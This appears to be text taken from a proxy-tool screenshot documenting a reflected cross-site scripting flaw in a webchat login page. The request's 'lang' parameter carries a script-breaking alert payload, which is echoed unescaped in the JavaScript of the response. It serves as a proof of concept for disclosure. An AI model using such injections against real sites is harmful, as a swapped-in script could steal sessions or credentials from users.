 Request
Raw Params Headers Hex
GET
/code/webchatLogin.php?lang=";}</script><script>alert("XSSbyIthacaLabs");</scri
pt><script>{"&lang=en HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101
Firefox/89.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
x_GetCustomerDisplayName:function(){this.do_call("GetCustomerDisplayName",this.x_GetCustomerDisplayName.arguments,"");return jqSajax.data_return},
x_page_GetCustomerDisplayName:function(){this.do_call("GetCustomerDisplayName",this.x_page_GetCustomerDisplayName.arguments,"page");return
jqSajax.data_return},
x_ValidateRecaptcha:function(){this.do_call("ValidateRecaptcha",this.x_ValidateRecaptcha.arguments,"");return
jqSajax.data_return},
x_page_ValidateRecaptcha:function(){this.do_call("ValidateRecaptcha",this.x_page_ValidateRecaptcha.arguments,"page");return jqSajax.data_return},
do_call:function(func_name, args, obj) {
var i,post_data,target_id,uri;
this.debug("in jqSajax.do_call()...\nRequest Type: " + this.request_type + "\nTarget Id: " + this.target_id);
target_id = this.target_id;
if (typeof(this.request_type) == "undefined" || this.request_type == "")this.request_type = "GET";
uri = "/code/webchatLogin.php?lang=";}</script><script>alert("XSSbyIthacaLabs");</script><script>{"&lang=en";
if (this.request_type == "GET") {
if (uri.indexOf("?") == -1 && this.friendly_url==false)uri += "?rs=" + escape(func_name);
else uri += "&rs=" + escape(func_name);
uri += "&rst=" + escape(target_id);
uri += "&rsrnd=" + new Date().getTime();
uri += "&rsobj=" + obj;
for (i = 0; i < args.length; i++)uri += "&rsargs[]=" + escape(args[i]);
post_data = null;
}
else if (this.request_type == "POST") {
post_data = "rs=" + escape(func_name);
post_data += "&rst=" + escape(this.target_id);
post_data += "&rsrnd=" + new Date().getTime();
post_data += "&rsobj=" + obj;
for (i = 0; i < args.length; i++)post_data = post_data + "&rsargs[]=" + escape(args[i]);
}
else this.debug("Illegal request type: " + this.request_type);
this.debug("Do requested page with JQUERY ajax...");
this.debug("URI: "+uri);
this.debug("Post Data: "+post_data);
$.ajax({
async:false,
type: this.request_type,
url : uri,
data: post_data,
dataType:"json",
success:this.fhasil
});
}
};
</script><!--